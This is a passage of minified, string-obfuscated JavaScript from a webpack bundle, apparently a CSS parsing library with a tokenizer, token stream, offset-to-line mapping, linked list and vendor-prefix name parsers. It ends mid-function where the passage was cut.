null!==I&&Wn(0x9dc)===I[Wn(0x57d)]&&('-'===I[Wn(0xe87)][I[Wn(0xe87)][Wn(0x57e)]-0x1]||'+'===I[Wn(0xe87)][I[Wn(0xe87)][Wn(0x57e)]-0x1]);}const q={'getNode':T['A'],'onWhiteSpace'(I,U){const WB=a2m;b(I)&&(I[WB(0xe87)]='\x20'+I[WB(0xe87)]),b(U[WB(0x607)])&&(U[WB(0x607)][WB(0xe87)]+='\x20');},'expression':V['A'],'var':f['A']};},0xab3:(h,H,Z)=>{'use strict';const Wz=a2m;Z['d'](H,{'A':()=>s});var T=Z(0xd15),V=Z(0x9f5);function f(b){const Wk=a2m,q=b[Wk(0xef0)],I=q[Wk(0x57e)],U=q[Wk(0x57e)]>0x0?(0x0,V['vr'])(q[Wk(0xe30)](0x0)):0x0,W=(0x0,T['N'])(b[Wk(0x866)],I),M=(0x0,T['N'])(b[Wk(0xdc2)],I);let p=b[Wk(0x2de)],v=b[Wk(0x8fb)];for(let A=U;A<I;A++){const L=q[Wk(0xe30)](A);W[A]=p,M[A]=v++,0xa!==L&&0xd!==L&&0xc!==L||(0xd===L&&A+0x1<I&&0xa===q[Wk(0xe30)](A+0x1)&&(A++,W[A]=p,M[A]=v),p++,v=0x1);}W[I]=p,M[I]=v,b[Wk(0x866)]=W,b[Wk(0xdc2)]=M,b[Wk(0xde9)]=!0x0;}class s{constructor(b,q,I,U){const Wa=a2m;this[Wa(0x3ca)](b,q,I,U),this[Wa(0x866)]=null,this[Wa(0xdc2)]=null;}[Wz(0x3ca)](b='',q=0x0,I=0x1,U=0x1){const Wj=Wz;this[Wj(0xef0)]=b,this[Wj(0xa13)]=q,this[Wj(0x2de)]=I,this[Wj(0x8fb)]=U,this[Wj(0xde9)]=!0x1;}[Wz(0xe82)](b,q){const WF=Wz;return this[WF(0xde9)]||f(this),{'source':q,'offset':this[WF(0xa13)]+b,'line':this[WF(0x866)][b],'column':this[WF(0xdc2)][b]};}[Wz(0xd49)](b,q,I){const Wx=Wz;return this[Wx(0xde9)]||f(this),{'source':I,'start':{'offset':this[Wx(0xa13)]+b,'line':this[Wx(0x866)][b],'column':this[Wx(0xdc2)][b]},'end':{'offset':this[Wx(0xa13)]+q,'line':this[Wx(0x866)][q],'column':this[Wx(0xdc2)][q]}};}}},0x1f39:(h,H,Z)=>{'use strict';const WO=a2m;Z['d'](H,{'e':()=>M});var T=Z(0xd15),V=Z(0x1945),f=Z(0x1738),b=Z(0xb59);const q=0xffffff,I=0x18,U=new Uint8Array(0x20);function W(p){return 0x0!==U[p];}U[b['zt']]=b['no'],U[b['AJ']]=b['no'],U[b['hk']]=b['Oh'],U[b['X6']]=b['Q0'];class M{constructor(p,v){const Wu=a2m;this[Wu(0x3ca)](p,v);}[WO(0x4c1)](){const WK=WO;this[WK(0xc67)]=!0x1,this[WK(0xbba)]=-0x1,this[WK(0x3bf)]=0x0,this[WK(0x1f7)]=this[WK(0x7a6)],this[WK(0x613)]=this[WK(0x7a6)];}[WO(0x3ca)](v='',A=()=>{}){const WQ=WO,L=(v=String(v||''))[WQ(0x57e)],P=(0x0,T['N'])(this[WQ(0xe3c)],v[WQ(0x57e)]+0x1),g=(0x0,T['N'])(this[WQ(0xb89)],v[WQ(0x57e)]+0x1);let R=0x0,C=-0x1,S=0x0,E=v[WQ(0x57e)];this[WQ(0xe3c)]=null,this[WQ(0xb89)]=null,g[WQ(0x42e)](0x0),A(v,(N,X,Y)=>{const J=R++;if(P[J]=N<<I|Y,-0x1===C&&(C=X),g[J]=E,N===S){const w=g[E];g[E]=J,E=w,S=U[P[w]>>I];}else W(N)&&(E=J,S=U[N]);}),P[R]=b['LT']<<I|L,g[R]=R;for(let N=0x0;N<R;N++){const X=g[N];if(X<=N){const Y=g[X];Y!==N&&(g[N]=Y);}else X>R&&(g[N]=R);}this[WQ(0xef0)]=v,this[WQ(0x7a6)]=-0x1===C?0x0:C,this[WQ(0xc15)]=R,this[WQ(0xe3c)]=P,this[WQ(0xb89)]=g,this[WQ(0x4c1)](),this[WQ(0xced)]();}[WO(0xf96)](p){const We=WO;return(p+=this[We(0xbba)])<this[We(0xc15)]?this[We(0xe3c)][p]>>I:b['LT'];}[WO(0x591)](p){const Wc=WO;for(let v=this[Wc(0xbba)];v<this[Wc(0xc15)];v++){const A=this[Wc(0xe3c)][v]>>I;if(A!==b['M$']&&A!==b['Mw']&&0x0==p--)return A;}return b['LT'];}[WO(0xf60)](p){const Wi=WO;return(p+=this[Wi(0xbba)])<this[Wi(0xc15)]?this[Wi(0xe3c)][p-0x1]&q:this[Wi(0xef0)][Wi(0x57e)];}[WO(0x87a)](p){const M0=WO;for(let v=this[M0(0xbba)];v<this[M0(0xc15)];v++){const A=this[M0(0xe3c)][v]>>I;if(A!==b['M$']&&A!==b['Mw']&&0x0==p--)return v-this[M0(0xbba)];}return b['LT'];}[WO(0xfa1)](p,v){const M1=WO;return(p+=this[M1(0xbba)])<this[M1(0xc15)]&&(0x0,V['s0'])(this[M1(0xef0)],this[M1(0xe3c)][p-0x1]&q,this[M1(0xe3c)][p]&q,v);}[WO(0x2b9)](p){const M2=WO;return p===this[M2(0xbba)]?this[M2(0x1f7)]:p>0x0?p<this[M2(0xc15)]?this[M2(0xe3c)][p-0x1]&q:this[M2(0xe3c)][this[M2(0xc15)]]&q:this[M2(0x7a6)];}[WO(0x4f7)](p){const M3=WO;return this[M3(0xef0)][M3(0x23b)](p,this[M3(0x1f7)]);}[WO(0x752)](p){const M4=WO;return this[M4(0xb89)][this[M4(0xbba)]]<p;}[WO(0x29c)](p,v){const M5=WO;return v?this[M5(0xf96)](v)===b['_i']&&this[M5(0xef0)][M5(0xe30)](this[M5(0xf60)](v))===p:this[M5(0x3bf)]===b['_i']&&this[M5(0xef0)][M5(0xe30)](this[M5(0x1f7)])===p;}[WO(0x546)](p){const M6=WO;let v=this[M6(0xbba)]+p;v<this[M6(0xc15)]?(this[M6(0xbba)]=v,this[M6(0x1f7)]=this[M6(0xe3c)][v-0x1]&q,v=this[M6(0xe3c)][v],this[M6(0x3bf)]=v>>I,this[M6(0x613)]=v&q):(this[M6(0xbba)]=this[M6(0xc15)],this[M6(0xced)]());}[WO(0xced)](){const M7=WO;let p=this[M7(0xbba)]+0x1;p<this[M7(0xc15)]?(this[M7(0xbba)]=p,this[M7(0x1f7)]=this[M7(0x613)],p=this[M7(0xe3c)][p],this[M7(0x3bf)]=p>>I,this[M7(0x613)]=p&q):(this[M7(0xc67)]=!0x0,this[M7(0xbba)]=this[M7(0xc15)],this[M7(0x3bf)]=b['LT'],this[M7(0x1f7)]=this[M7(0x613)]=this[M7(0xef0)][M7(0x57e)]);}[WO(0x751)](){const M8=WO;for(;this[M8(0x3bf)]===b['M$']||this[M8(0x3bf)]===b['Mw'];)this[M8(0xced)]();}[WO(0xef1)](p,v){const M9=WO;let A=p,L=0x0,P=0x0;g:for(;A<this[M9(0xc15)]&&(L=this[M9(0xb89)][A],!(L<p));A++)switch(P=A>0x0?this[M9(0xe3c)][A-0x1]&q:this[M9(0x7a6)],v(this[M9(0xef0)][M9(0xe30)](P))){case 0x1:break g;case 0x2:A++;break g;default:W(this[M9(0xe3c)][A]>>I)&&(A=L);}this[M9(0x546)](A-this[M9(0xbba)]);}[WO(0x1dd)](p){const MD=WO;for(let v=0x0,A=this[MD(0x7a6)];v<this[MD(0xc15)];v++){const L=A,P=this[MD(0xe3c)][v],g=P&q;A=g,p(P>>I,L,g,v);}}[WO(0x31c)](){const Mm=WO,p=new Array(this[Mm(0xc15)]);return this[Mm(0x1dd)]((v,A,L,P)=>{const Mo=Mm;p[P]={'idx':P,'type':f['A'][v],'chunk':this[Mo(0xef0)][Mo(0x23b)](A,L),'balance':this[Mo(0xb89)][P]};}),p;}}},0xd15:(h,H,Z)=>{'use strict';Z['d'](H,{'N':()=>V});const T=0x4000;function V(f=null,s){const MG=a2m;return null===f||f[MG(0x57e)]<s?new Uint32Array(Math[MG(0x14b)](s+0x400,T)):f;}},0x9f5:(H,Z,T)=>{'use strict';const Mh=a2m;T['d'](Z,{'Eo':()=>M,'GI':()=>k,'Mi':()=>P,'Od':()=>Y,'U$':()=>N,'Vv':()=>U,'Ym':()=>X,'Z9':()=>A,'eO':()=>C,'i0':()=>L,'lP':()=>J,'o6':()=>R,'tB':()=>I,'vr':()=>S,'yp':()=>q});const V=0x0;function q(z){return z>=0x30&&z<=0x39;}function I(z){return q(z)||z>=0x41&&z<=0x46||z>=0x61&&z<=0x66;}function U(z){return z>=0x41&&z<=0x5a;}function W(z){return function(j){return U(j)||function(F){return F>=0x61&&F<=0x7a;}(j);}(z)||function(j){return j>=0x80;}(z)||0x5f===z;}function M(z){return W(z)||q(z)||0x2d===z;}function A(z){return 0xa===z||0xd===z||0xc===z;}function L(z){return A(z)||0x20===z||0x9===z;}function P(z,j){return 0x5c===z&&!A(j)&&j!==V;}function R(z,j,F){return 0x2d===z?W(j)||0x2d===j||P(j,F):!!W(z)||0x5c===z&&P(z,j);}function C(z,j,F){return 0x2b===z||0x2d===z?q(j)?0x2:0x2e===j&&q(F)?0x3:0x0:0x2e===z?q(j)?0x2:0x0:q(z)?0x1:0x0;}function S(z){return 0xfeff===z||0xfffe===z?0x1:0x0;}const E=new Array(0x80),N=0x82,X=0x83,Y=0x84,J=0x85;for(let z=0x0;z<E[Mh(0x57e)];z++)E[z]=L(z)&&N||q(z)&&X||W(z)&&Y||((B=z)>=0x0&&B<=0x8||0xb===B||B>=0xe&&B<=0x1f||0x7f===B)&&J||z||0x80;var B;function k(j){return j<0x80?E[j]:Y;}},0x11ac:(h,H,Z)=>{'use strict';Z['d'](H,{'$C':()=>f['s0'],'A1':()=>q['A'],'A9':()=>T['A9'],'AJ':()=>T['AJ'],'Fg':()=>T['Fg'],'KJ':()=>f['KJ'],'LT':()=>T['LT'],'M$':()=>T['M$'],'Mi':()=>V['Mi'],'Mw':()=>T['Mw'],'Nb':()=>f['Nb'],'Ne':()=>T['Ne'],'Oh':()=>T['Oh'],'Q0':()=>T['Q0'],'Qf':()=>T['Qf'],'Qq':()=>T['Qq'],'Qx':()=>T['Qx'],'VY':()=>T['VY'],'Vw':()=>T['Vw'],'Vy':()=>T['Vy'],'X6':()=>T['X6'],'Z4':()=>f['Z4'],'_i':()=>T['_i'],'eV':()=>I['e'],'fg':()=>T['fg'],'hk':()=>T['hk'],'i0':()=>V['i0'],'lh':()=>T['lh'],'no':()=>T['no'],'o6':()=>V['o6'],'qw':()=>U,'s0':()=>T['s0'],'sR':()=>f['sR'],'tB':()=>V['tB'],'uX':()=>b['A'],'wN':()=>T['wN'],'yQ':()=>f['yQ'],'yp':()=>V['yp'],'zG':()=>T['zG'],'zt':()=>T['zt'],'zu':()=>T['zu']});var T=Z(0xb59),V=Z(0x9f5),f=Z(0x1945),b=Z(0x1738),q=Z(0xab3),I=Z(0x1f39);function U(W,M){const MV=a2m;function v(E){const Mt=a2m;return E<g?W[Mt(0xe30)](E):0x0;}function A(){return S=(0x0,f['yQ'])(W,S),(0x0,V['o6'])(v(S),v(S+0x1),v(S+0x2))?(R=T['fg'],void(S=(0x0,f['Ui'])(W,S))):0x25===v(S)?(R=T['Ne'],void S++):void(R=T['wN']);}function L(){const MH=a2m,E=S;return S=(0x0,f['Ui'])(W,S),(0x0,f['s0'])(W,E,S,MH(0x5c1))&&0x28===v(S)?(S=(0x0,f['yK'])(W,S+0x1),0x22===v(S)||0x27===v(S)?(R=T['zt'],void(S=E+0x4)):void(function(){const MZ=MH;for(R=T['s0'],S=(0x0,f['yK'])(W,S);S<W[MZ(0x57e)];S++){const N=W[MZ(0xe30)](S);switch((0x0,V['GI'])(N)){case 0x29:return void S++;case V['U$']:return S=(0x0,f['yK'])(W,S),0x29===v(S)||S>=W[MZ(0x57e)]?void(S<W[MZ(0x57e)]&&S++):(S=(0x0,f['FW'])(W,S),void(R=T['VY']));case 0x22:case 0x27:case 0x28:case V['lP']:return S=(0x0,f['FW'])(W,S),void(R=T['VY']);case 0x5c:if((0x0,V['Mi'])(N,v(S+0x1))){S=(0x0,f['KJ'])(W,S)-0x1;break;}return S=(0x0,f['FW'])(W,S),void(R=T['VY']);}}}())):0x28===v(S)?(R=T['zt'],void S++):void(R=T['Vy']);}function P(E){const MT=a2m;for(E||(E=v(S++)),R=T['Qf'];S<W[MT(0x57e)];S++){const N=W[MT(0xe30)](S);switch((0x0,V['GI'])(N)){case E:return void S++;case V['U$']:if((0x0,V['Z9'])(N))return S+=(0x0,f['xC'])(W,S,N),void(R=T['Fg']);break;case 0x5c:if(S===W[MT(0x57e)]-0x1)break;const X=v(S+0x1);(0x0,V['Z9'])(X)?S+=(0x0,f['xC'])(W,S+0x1,X):(0x0,V['Mi'])(N,X)&&(S=(0x0,f['KJ'])(W,S)-0x1);}}}const g=(W=String(W||''))[MV(0x57e)];let R,C=(0x0,V['vr'])(v(0x0)),S=C;for(;S<g;){const E=W[MV(0xe30)](S);switch((0x0,V['GI'])(E)){case V['U$']:R=T['M$'],S=(0x0,f['yK'])(W,S+0x1);break;case 0x22:P();break;case 0x23:(0x0,V['Eo'])(v(S+0x1))||(0x0,V['Mi'])(v(S+0x1),v(S+0x2))?(R=T['Vw'],S=(0x0,f['Ui'])(W,S+0x1)):(R=T['_i'],S++);break;case 0x27:P();break;case 0x28:R=T['AJ'],S++;break;case 0x29:R=T['no'],S++;break;case 0x2b:(0x0,V['eO'])(E,v(S+0x1),v(S+0x2))?A():(R=T['_i'],S++);break;case 0x2c:R=T['A9'],S++;break;case 0x2d:(0x0,V['eO'])(E,v(S+0x1),v(S+0x2))?A():0x2d===v(S+0x1)&&0x3e===v(S+0x2)?(R=T['zG'],S+=0x3):(0x0,V['o6'])(E,v(S+0x1),v(S+0x2))?L():(R=T['_i'],S++);break;case 0x2e:(0x0,V['eO'])(E,v(S+0x1),v(S+0x2))?A():(R=T['_i'],S++);break;case 0x2f:0x2a===v(S+0x1)?(R=T['Mw'],S=W[MV(0x9c4)]('*/',S+0x2),S=-0x1===S?W[MV(0x57e)]:S+0x2):(R=T['_i'],S++);break;case 0x3a:R=T['Qx'],S++;break;case 0x3b:R=T['Qq'],S++;break;case 0x3c:0x21===v(S+0x1)&&0x2d===v(S+0x2)&&0x2d===v(S+0x3)?(R=T['lh'],S+=0x4):(R=T['_i'],S++);break;case 0x40:(0x0,V['o6'])(v(S+0x1),v(S+0x2),v(S+0x3))?(R=T['zu'],S=(0x0,f['Ui'])(W,S+0x1)):(R=T['_i'],S++);break;case 0x5b:R=T['hk'],S++;break;case 0x5c:(0x0,V['Mi'])(E,v(S+0x1))?L():(R=T['_i'],S++);break;case 0x5d:R=T['Oh'],S++;break;case 0x7b:R=T['X6'],S++;break;case 0x7d:R=T['Q0'],S++;break;case V['Ym']:A();break;case V['Od']:L();break;default:R=T['_i'],S++;}M(R,C,C=S);}}},0x1738:(h,H,Z)=>{'use strict';const Mf=a2m;Z['d'](H,{'A':()=>T});const T=[Mf(0x977),Mf(0xd9a),Mf(0x746),Mf(0x22d),Mf(0x51e),Mf(0x105c),Mf(0xa7c),Mf(0xa5e),Mf(0x4bb),Mf(0x323),Mf(0x10cc),Mf(0x108a),Mf(0x476),Mf(0xff8),Mf(0x141),Mf(0x6cf),Mf(0xb97),Mf(0x418),Mf(0xd8c),Mf(0x72f),Mf(0x495),Mf(0x353),Mf(0xce1),Mf(0x8ac),Mf(0xbb1),Mf(0x935)];},0xb59:(H,Z,T)=>{'use strict';T['d'](Z,{'A9':()=>Q,'AJ':()=>D2,'Fg':()=>P,'LT':()=>V,'M$':()=>z,'Mw':()=>D6,'Ne':()=>J,'Oh':()=>D1,'Q0':()=>D5,'Qf':()=>M,'Qq':()=>K,'Qx':()=>O,'VY':()=>N,'Vw':()=>W,'Vy':()=>q,'X6':()=>D4,'_i':()=>X,'fg':()=>B,'hk':()=>D0,'lh':()=>j,'no':()=>D3,'s0':()=>R,'wN':()=>Y,'zG':()=>F,'zt':()=>I,'zu':()=>U});const V=0x0,q=0x1,I=0x2,U=0x3,W=0x4,M=0x5,P=0x6,R=0x7,N=0x8,X=0x9,Y=0xa,J=0xb,B=0xc,z=0xd,j=0xe,F=0xf,O=0x10,K=0x11,Q=0x12,D0=0x13,D1=0x14,D2=0x15,D3=0x16,D4=0x17,D5=0x18,D6=0x19;},0x1945:(H,Z,T)=>{'use strict';T['d'](Z,{'FW':()=>P,'KJ':()=>v,'Nb':()=>q,'Ui':()=>A,'Z4':()=>U,'s0':()=>I,'sR':()=>R,'xC':()=>b,'yK':()=>W,'yQ':()=>L});var V=T(0x9f5);function f(C,S){const Ms=a2m;return S<C[Ms(0x57e)]?C[Ms(0xe30)](S):0x0;}function b(C,S,E){return 0xd===E&&0xa===f(C,S+0x1)?0x2:0x1;}function q(C,S,E){const Mb=a2m;let N=C[Mb(0xe30)](S);return(0x0,V['Vv'])(N)&&(N|=0x20),N===E;}function I(C,S,E,N){const Mq=a2m;if(E-S!==N[Mq(0x57e)])return!0x1;if(S<0x0||E>C[Mq(0x57e)])return!0x1;for(let X=S;X<E;X++){const Y=N[Mq(0xe30)](X-S);let J=C[Mq(0xe30)](X);if((0x0,V['Vv'])(J)&&(J|=0x20),J!==Y)return!0x1;}return!0x0;}function U(C,S){const MI=a2m;for(;S>=0x0&&(0x0,V['i0'])(C[MI(0xe30)](S));S--);return S+0x1;}function W(C,S){const MU=a2m;for(;S<C[MU(0x57e)]&&(0x0,V['i0'])(C[MU(0xe30)](S));S++);return S;}function M(C,S){const MW=a2m;for(;S<C[MW(0x57e)]&&(0x0,V['yp'])(C[MW(0xe30)](S));S++);return S;}function v(C,S){const MM=a2m;if(S+=0x2,(0x0,V['tB'])(f(C,S-0x1))){for(const N=Math[MM(0x21b)](C[MM(0x57e)],S+0x5);S<N&&(0x0,V['tB'])(f(C,S));S++);const E=f(C,S);(0x0,V['i0'])(E)&&(S+=b(C,S,E));}return S;}function A(C,S){const Mp=a2m;for(;S<C[Mp(0x57e)];S++){const E=C[Mp(0xe30)](S);if(!(0x0,V['Eo'])(E)){if(!(0x0,V['Mi'])(E,f(C,S+0x1)))break;S=v(C,S)-0x1;}}return S;}function L(C,S){const Mv=a2m;let E=C[Mv(0xe30)](S);if(0x2b!==E&&0x2d!==E||(E=C[Mv(0xe30)](S+=0x1)),(0x0,V['yp'])(E)&&(S=M(C,S+0x1),E=C[Mv(0xe30)](S)),0x2e===E&&(0x0,V['yp'])(C[Mv(0xe30)](S+0x1))&&(S=M(C,S+=0x2)),q(C,S,0x65)){let N=0x0;E=C[Mv(0xe30)](S+0x1),0x2d!==E&&0x2b!==E||(N=0x1,E=C[Mv(0xe30)](S+0x2)),(0x0,V['yp'])(E)&&(S=M(C,S+0x1+N+0x1));}return S;}function P(C,S){const MA=a2m;for(;S<C[MA(0x57e)];S++){const E=C[MA(0xe30)](S);if(0x29===E){S++;break;}(0x0,V['Mi'])(E,f(C,S+0x1))&&(S=v(C,S));}return S;}function R(C){const ML=a2m;if(0x1===C[ML(0x57e)]&&!(0x0,V['tB'])(C[ML(0xe30)](0x0)))return C[0x0];let S=parseInt(C,0x10);return(0x0===S||S>=0xd800&&S<=0xdfff||S>0x10ffff)&&(S=0xfffd),String[ML(0x882)](S);}},0x1aa:(h,H,Z)=>{'use strict';const MP=a2m;Z['d'](H,{'B':()=>V});let T=null;class V{static[MP(0xec6)](f){return{'prev':null,'next':null,'data':f};}constructor(){const Mg=MP;this[Mg(0x491)]=null,this[Mg(0xb4a)]=null,this[Mg(0x1096)]=null;}[MP(0xec6)](f){const Md=MP;return V[Md(0xec6)](f);}[MP(0x9ef)](f,s){const MR=MP;let b;return null!==T?(b=T,T=T[MR(0x1096)],b[MR(0xeef)]=f,b[MR(0xced)]=s,b[MR(0x1096)]=this[MR(0x1096)]):b={'prev':f,'next':s,'cursor':this[MR(0x1096)]},this[MR(0x1096)]=b,b;}[MP(0x30b)](){const MC=MP,{cursor:f}=this;this[MC(0x1096)]=f[MC(0x1096)],f[MC(0xeef)]=null,f[MC(0xced)]=null,f[MC(0x1096)]=T,T=f;}[MP(0xc39)](f,s,b,q){const Mr=MP;let {cursor:I}=this;for(;null!==I;)I[Mr(0xeef)]===f&&(I[Mr(0xeef)]=s),I[Mr(0xced)]===b&&(I[Mr(0xced)]=q),I=I[Mr(0x1096)];}*[Symbol[MP(0x317)]](){const MS=MP;for(let f=this[MS(0x491)];null!==f;f=f[MS(0xced)])yield f[MS(0x258)];}get[MP(0xc14)](){const ME=MP;let f=0x0;for(let s=this[ME(0x491)];null!==s;s=s[ME(0xced)])f++;return f;}get[MP(0x109c)](){const Ml=MP;return null===this[Ml(0x491)];}get[MP(0x13b)](){const MN=MP;return this[MN(0x491)]&&this[MN(0x491)][MN(0x258)];}get[MP(0x607)](){const MX=MP;return this[MX(0xb4a)]&&this[MX(0xb4a)][MX(0x258)];}[MP(0x22f)](f){const MY=MP;let s=null;this[MY(0x491)]=null;for(let b of f){const q=V[MY(0xec6)](b);null!==s?s[MY(0xced)]=q:this[MY(0x491)]=q,q[MY(0xeef)]=s,s=q;}return this[MY(0xb4a)]=s,this;}[MP(0x873)](){return[...this];}[MP(0x8e2)](){return[...this];}[MP(0xd7b)](f,s=this){const MJ=MP,b=this[MJ(0x9ef)](null,this[MJ(0x491)]);for(;null!==b[MJ(0xced)];){const q=b[MJ(0xced)];b[MJ(0xced)]=q[MJ(0xced)],f[MJ(0xbdb)](s,q[MJ(0x258)],q,this);}this[MJ(0x30b)]();}[MP(0x571)](f,s=this){const Mw=MP,b=this[Mw(0x9ef)](this[Mw(0xb4a)],null);for(;null!==b[Mw(0xeef)];){const q=b[Mw(0xeef)];b[Mw(0xeef)]=q[Mw(0xeef)],f[Mw(0xbdb)](s,q[Mw(0x258)],q,this);}this[Mw(0x30b)]();}[MP(0xa2d)](f,s,b=this){const My=MP;let q,I=this[My(0x9ef)](null,this[My(0x491)]),U=s;for(;null!==I[My(0xced)];)q=I[My(0xced)],I[My(0xced)]=q[My(0xced)],U=f[My(0xbdb)](b,U,q[My(0x258)],q,this);return this[My(0x30b)](),U;}[MP(0x5b0)](f,s,b=this){const Mn=MP;let q,I=this[Mn(0x9ef)](this[Mn(0xb4a)],null),U=s;for(;null!==I[Mn(0xeef)];)q=I[Mn(0xeef)],I[Mn(0xeef)]=q[Mn(0xeef)],U=f[Mn(0xbdb)](b,U,q[Mn(0x258)],q,this);return this[Mn(0x30b)](),U;}[MP(0x7f3)](f,s=this){const MB=MP;for(let b=this[MB(0x491)];null!==b;b=b[MB(0xced)])if(f[MB(0xbdb)](s,b[MB(0x258)],b,this))return!0x0;return!0x1;}[MP(0xf65)](f,s=this){const Mk=MP,b=new V();for(let q=this[Mk(0x491)];null!==q;q=q[Mk(0xced)])b[Mk(0x1bd)](f[Mk(0xbdb)](s,q[Mk(0x258)],q,this));return b;}[MP(0x9a2)](f,s=this){const Ma=MP,b=new V();for(let q=this[Ma(0x491)];null!==q;q=q[Ma(0xced)])f[Ma(0xbdb)](s,q[Ma(0x258)],q,this)&&b[Ma(0x1bd)](q[Ma(0x258)]);return b;}[MP(0x5f8)](f,s,b=this){const Mz=MP;if(null===f)return;const q=this[Mz(0x9ef)](null,f);for(;null!==q[Mz(0xced)];){const I=q[Mz(0xced)];if(q[Mz(0xced)]=I[Mz(0xced)],s[Mz(0xbdb)](b,I[Mz(0x258)],I,this))break;}this[Mz(0x30b)]();}[MP(0xce6)](f,s,b=this){const Mj=MP;if(null===f)return;const q=this[Mj(0x9ef)](f,null);for(;null!==q[Mj(0xeef)];){const I=q[Mj(0xeef)];if(q[Mj(0xeef)]=I[Mj(0xeef)],s[Mj(0xbdb)](b,I[Mj(0x258)],I,this))break;}this[Mj(0x30b)]();}[MP(0x10a3)](){const MF=MP;this[MF(0x491)]=null,this[MF(0xb4a)]=null;}[MP(0x4e3)](){const Mx=MP,f=new V();for(let s of this)f[Mx(0x1bd)](s);return f;}[MP(0xe20)](f){const Mu=MP;return this[Mu(0xc39)](null,f,this[Mu(0x491)],f),null!==this[Mu(0x491)]?(this[Mu(0x491)][Mu(0xeef)]=f,f[Mu(0xced)]=this[Mu(0x491)]):this[Mu(0xb4a)]=f,this[Mu(0x491)]=f,this;}[MP(0x8f0)](f){const MO=MP;return this[MO(0xe20)](V[MO(0xec6)](f));}[MP(0x137)](f){const MK=MP;return this[MK(0x2ec)](f);}[MP(0x1bd)](f){const MQ=MP;return this[MQ(0x2ec)](V[MQ(0xec6)](f));}[MP(0x2ec)](f,s=null){const Me=MP;if(null!==s){if(this[Me(0xc39)](s[Me(0xeef)],f,s,f),null===s[Me(0xeef)]){if(this[Me(0x491)]!==s)throw new Error(Me(0x8a0));this[Me(0x491)]=f,s[Me(0xeef)]=f,f[Me(0xced)]=s,this[Me(0xc39)](null,f);}else s[Me(0xeef)][Me(0xced)]=f,f[Me(0xeef)]=s[Me(0xeef)],s[Me(0xeef)]=f,f[Me(0xced)]=s;}else this[Me(0xc39)](this[Me(0xb4a)],f,null,f),null!==this[Me(0xb4a)]?(this[Me(0xb4a)][Me(0xced)]=f,f[Me(0xeef)]=this[Me(0xb4a)]):this[Me(0x491)]=f,this[Me(0xb4a)]=f;return this;}[MP(0x1084)](f,s){const Mc=MP;return this[Mc(0x2ec)](V[Mc(0xec6)](f),s);}[MP(0x7db)](f){const Mi=MP;if(this[Mi(0xc39)](f,f[Mi(0xeef)],f,f[Mi(0xced)]),null!==f[Mi(0xeef)])f[Mi(0xeef)][Mi(0xced)]=f[Mi(0xced)];else{if(this[Mi(0x491)]!==f)throw new Error(Mi(0x2cd));this[Mi(0x491)]=f[Mi(0xced)];}if(null!==f[Mi(0xced)])f[Mi(0xced)][Mi(0xeef)]=f[Mi(0xeef)];else{if(this[Mi(0xb4a)]!==f)throw new Error(Mi(0x2cd));this[Mi(0xb4a)]=f[Mi(0xeef)];}return f[Mi(0xeef)]=null,f[Mi(0xced)]=null,f;}[MP(0xf19)](f){const p0=MP;this[p0(0x2ec)](V[p0(0xec6)](f));}[MP(0x7da)](){const p1=MP;return null!==this[p1(0xb4a)]?this[p1(0x7db)](this[p1(0xb4a)]):null;}[MP(0x216)](f){const p2=MP;this[p2(0xe20)](V[p2(0xec6)](f));}[MP(0x5c0)](){const p3=MP;return null!==this[p3(0x491)]?this[p3(0x7db)](this[p3(0x491)]):null;}[MP(0x562)](f){const p4=MP;return this[p4(0x8c2)](f,this[p4(0x491)]);}[MP(0xa06)](f){const p5=MP;return this[p5(0x8c2)](f);}[MP(0x8c2)](f,s){const p6=MP;return null===f[p6(0x491)]||(null!=s?(this[p6(0xc39)](s[p6(0xeef)],f[p6(0xb4a)],s,f[p6(0x491)]),null!==s[p6(0xeef)]?(s[p6(0xeef)][p6(0xced)]=f[p6(0x491)],f[p6(0x491)][p6(0xeef)]=s[p6(0xeef)]):this[p6(0x491)]=f[p6(0x491)],s[p6(0xeef)]=f[p6(0xb4a)],f[p6(0xb4a)][p6(0xced)]=s):(this[p6(0xc39)](this[p6(0xb4a)],f[p6(0xb4a)],null,f[p6(0x491)]),null!==this[p6(0xb4a)]?(this[p6(0xb4a)][p6(0xced)]=f[p6(0x491)],f[p6(0x491)][p6(0xeef)]=this[p6(0xb4a)]):this[p6(0x491)]=f[p6(0x491)],this[p6(0xb4a)]=f[p6(0xb4a)]),f[p6(0x491)]=null,f[p6(0xb4a)]=null),this;}[MP(0xd66)](f,s){const p7=MP;p7(0x491)in s?this[p7(0x8c2)](s,f):this[p7(0x2ec)](s,f),this[p7(0x7db)](f);}}},0x12dd:(h,H,Z)=>{'use strict';Z(0x1aa);},0x192b:(h,H,Z)=>{'use strict';function T(V,f){const p8=a2m,s=Object[p8(0xfa4)](SyntaxError[p8(0x854)]),b=new Error();return Object[p8(0x5cc)](s,{'name':V,'message':f,get 'stack'(){const p9=p8;return(b[p9(0x48b)]||'')[p9(0xd66)](/^(.+\n){1,3}/,V+':\x20'+f+'\x0a');}});}Z['d'](H,{'a':()=>T});},0x122e:(h,H,Z)=>{'use strict';Z(0x11ac);},0xc8c:(h,H,Z)=>{'use strict';Z['d'](H,{'MZ':()=>q,'Si':()=>b,'vs':()=>I});const T=new Map(),V=new Map(),f=0x2d,b=function(W){const pD=a2m;if(T[pD(0x54c)](W))return T[pD(0xff2)](W);const M=W[pD(0x1e1)]();let p=T[pD(0xff2)](M);if(void 0x0===p){const v=I(M,0x0),A=v?'':U(M,0x0);p=Object[pD(0xe88)]({'basename':M[pD(0x10bb)](A[pD(0x57e)]),'name':M,'prefix':A,'vendor':A,'custom':v});}return T[pD(0xc03)](W,p),p;},q=function(W){const pm=a2m;if(V[pm(0x54c)](W))return V[pm(0xff2)](W);let M=W,p=W[0x0];'/'===p?p='/'===W[0x1]?'//':'/':'_'!==p&&'*'!==p&&'$'!==p&&'#'!==p&&'+'!==p&&'&'!==p&&(p='');const v=I(M,p[pm(0x57e)]);if(!v&&(M=M[pm(0x1e1)](),V[pm(0x54c)](M))){const g=V[pm(0xff2)](M);return V[pm(0xc03)](W,g),g;}const A=v?'':U(M,p[pm(0x57e)]),L=M[pm(0x10bb)](0x0,p[pm(0x57e)]+A[pm(0x57e)]),P=Object[pm(0xe88)]({'basename':M[pm(0x10bb)](L[pm(0x57e)]),'name':M[pm(0x10bb)](p[pm(0x57e)]),'hack':p,'vendor':A,'prefix':L,'custom':v});return V[pm(0xc03)](W,P),P;};function I(W,M){const po=a2m;return M=M||0x0,W[po(0x57e)]-M>=0x2&&W[po(0xe30)](M)===f&&W[po(0xe30)](M+0x1)===f;}function U(W,M){const 